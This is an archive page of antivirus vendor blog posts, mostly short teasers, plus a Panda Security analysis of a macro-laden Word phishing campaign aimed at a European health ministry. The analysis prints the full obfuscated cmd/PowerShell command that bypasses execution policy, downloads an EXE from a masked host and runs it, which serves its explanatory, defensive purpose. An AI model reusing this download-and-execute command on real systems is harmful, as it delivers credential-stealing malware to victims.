Kaspersky Lab has received a series of “best in class” awards from independent IT security institute, AV-TEST, for its corporate and consumer solutions.
Category Archives: Antivirus Vendors
Antivirus Vendors
Password-stealing security hole discovered in many Netgear routers
A security researcher has described how he uncovered a severe security hole in dozens of different Netgear routers, meaning that “hundreds of thousands, if not over a million” devices could be at risk of having their admin passwords stolen by hackers.
The post Password-stealing security hole discovered in many Netgear routers appeared first on WeLiveSecurity
![]()
Advertising and the value of your personal data

You’re receiving more and more advertising emails. But where do these ads come from? And where did the companies get your data from?
The post Advertising and the value of your personal data appeared first on Avira Blog.
Chatbots Take Businesses By Storm
They’re not human, but they sure seem like they are when we chat with them. Chatbots will become virtual butlers of many companies thanks to their ability to process natural language. Companies like Facebook are promoting their use. For the last few months, Facebook has allowed third parties to create bots for its Messenger app. Slack, Telegram, and Line have also opened their API (the window that allows other applications to communicate with each other) to make room for bots.
Companies can also use these intermediaries to increase the productivity of their workers. For example, Howdy allows you to organize meetings and manage the team without leaving the famous Slack corporate communication platform.
They can also be a new customer service channel, either by integrating them in one of these platforms or including them in their own corporate website. In the United States, Uber already allows you to request a car through Facebook Messenger
But let’s take a step back for a moment. Although the bot trend is going to become a multi-million dollar business, the truth is that they can also be a new way for cybercriminals to commit their misdeeds. In fact, they can become a weapon in the service of phishing, one that is more dangerous than traditional emails.
After all, we are already well aware that when we receive an email we have to verify the source. But if a chatbot starts talking to one of our employees or one of our clients, usurping your company’s name, it will be a lot easier for users to fall into their traps.
A New Tool for Phishing
If the person on the other end of a conversation with a chatbot has no way of knowing whether or not they’re speaking to a human, it’s easier to get a victim to click a link after several minutes of casual conversation. By doing so, the user can be redirected to a fraudulent website that uses social engineering techniques to requests confidential data.
In fact, cyberattackers may not even have to come up with that fraudulent website. If they just want to get some private information from a user, they may simply ask for it.
Another option is that the link, instead of serving as a con in itself, directs employees to a webpage that automatically downloads malware — a particularly serious situation if the victim is using the company’s computer. It is advisable to be well protected with an advanced cybersecurity solution.
The security of the channel itself is another factor to take into account when using a chatbot. Facebook announced a few months ago the implementation of end-to-end encryption in Facebook Messenger to prevent third parties from having access to a conversation.
However, other platforms to integrate these virtual butlers may not use that method. Care must be taken with the kind of information we provide to these intermediaries. The fact that they sound human can cause us to end up giving them too much information.
Undoubtedly, chatbots will improve the way we work and the way we communicate with our customers. But its popularization also brings with it new threats in the area of cybersecurity.
The post Chatbots Take Businesses By Storm appeared first on Panda Security Mediacenter.
Cybersecurity: 5 basic lessons for everyone
A new way of looking at cybersecurity, no longer viewing it as a goal in itself, but instead something that is directly connected to business needs.
The post Cybersecurity: 5 basic lessons for everyone appeared first on WeLiveSecurity
![]()
Ransomware: Key insights from infosec experts
Ransomware is not going anywhere. Here, we’ve rounded up vital tips and advice from three ESET experts: Lysa Myers, Stephen Cobb and David Harley.
The post Ransomware: Key insights from infosec experts appeared first on WeLiveSecurity
![]()
Austrian hotel experiences ‘ransomware of things attack’
Only one month into the new year, it appears that we may well have our first example jackware in 2017 with a ransomware of things attack on an Austrian hotel.
The post Austrian hotel experiences ‘ransomware of things attack’ appeared first on WeLiveSecurity
![]()
Security professionals shortage in UK ‘increasing competition among companies for talent’
IT security professionals are at the forefront of the demand from companies across the UK, many of whom have placed greater demand on tech skills.
The post Security professionals shortage in UK ‘increasing competition among companies for talent’ appeared first on WeLiveSecurity
![]()
Some examples of vulnerable code and how to find them
“When looking for vulnerabilities in open-source code, it is advisable to check portions of code that is prone to errors”: Useful tips from one of ESET’s malware analysts, Matías Porolli, on how to spot vulnerable code.
The post Some examples of vulnerable code and how to find them appeared first on WeLiveSecurity
![]()
Malware Capable of Paralyzing an Entire Ministry Neutralized
Cyberthreats are a constant risk and affect public administrations significantly. So much so that they have become a powerful instrument of aggression against public entities and citizens. They can lead to a serious deterioration in the quality of service, and also, above all, to data leaks concerning everything from personal information to state secrets.
The combination of new technologies and the increase in the complexity of attacks, as well as the professionalization of cybercriminals, is highly dangerous. These are trends that we are predicting for 2017.
Last December, a large-scale spam campaign spanning more than ten countries was carried out, and specifically targeted a major European ministry. The attack, via phishing, was highly advanced and combined social engineering tactics with a powerful Trojan.
The attack is sent by email with an attached Word document. At first, we suspected that it was a targeted attack, since the message came, supposedly, from a healthcare company and the recipient was an employee of the Ministry of Health in a European country.
The present analysis describes the technical features of the harmful code found in the macro of the Word document. The goal of the macro was to download and run another malicious component.
Characteristics
Below are shown a few static properties of the analyzed files.
The hash of the Word document is the following:
MD5: B480B7EFE5E822BD3C3C90D818502068
SHA1: 861ae1beb98704f121e28e57b429972be0410930

According to the document’s metadata, the creation date was 2016-12-19. The malicous code’s signature, downloaded by Word, is the following:
MD5: 3ea61e934c4fb7421087f10cacb14832
SHA1: bffb40c2520e923c7174bbc52767b3b87f7364a9
Implementation
1. Infection Vectors
The Word document gets to the victim’s computer by way of a spam email coming from a healthcare company. The text tricks the recipient into beleiving that the content is protected and needs to run the macro in order to gain access to it.

According to the data recovered by Panda Security’s Collective Intelligence, this spam campaign took place on December 19, 2016 and affected several countries.

2. Interactions with the infected system
The basic function of the macro consists in downloading and running another malicious code from a URL embedded in the macro itself.
Both the macro and its chains are obfuscated. Also, the macro is designed to run immediately upon being opened.
Part of the obfuscated code contained in the macro

Once the macro is running, the Word doc runs the following command in the system:
cmd.exe /c pOWeRsHELL.EXe -eXecUTIONpolICy BYPAss -noPrOfIlE -winDowsTyle hidDEN (NeW-oBjECt sYstEm.NeT.webcLiENt).DOWNloAdFILE(‘http://xxxxxxxxxxxx.com/13obCpHRxA1t3rbMpzh7iy1awHVm1MzNTX.exe’,’C:Users????AppDataRoaming.Exe’);STaRt-PRoCESS ‘C:Users????AppDataRoaming.eXe’
The system symbol (cmd.exe) runs the powershell with two embedded commands going through parameters:
- The first powershell command downloads en EXE from this URL (in %APPDATA%.exe): http://xxxxxxxx.com/13obCpHRxA1t3rbMpzh7iy1awHVm1MzNTX.exe
- This generates a file in the root of APPDATA.
- The next powershell command (Start-process) is used to run the downloaded file.
Thanks to the data obtained by the Intelligence Collective at Panda Security, we know that the last malicious code to be distributed by this campaign is a variant of the Dyreza family. Panda’s clients were protected proactively, without need of signatures or updates.
The purpose of the malicious code is to steal credentials from browsers and add the compromised machine to bot network. It then waits for commands from the Command & Control Server. These commands come from the cybercriminals that operate it, and is able to download further new malware and carry out all kinds of malicious actions.
Digitization in Public Administration leads to the exponential growth of the creation, storage and management of huge quantities of confidential data — data that does not allow for a single oversight.
The post Malware Capable of Paralyzing an Entire Ministry Neutralized appeared first on Panda Security Mediacenter.

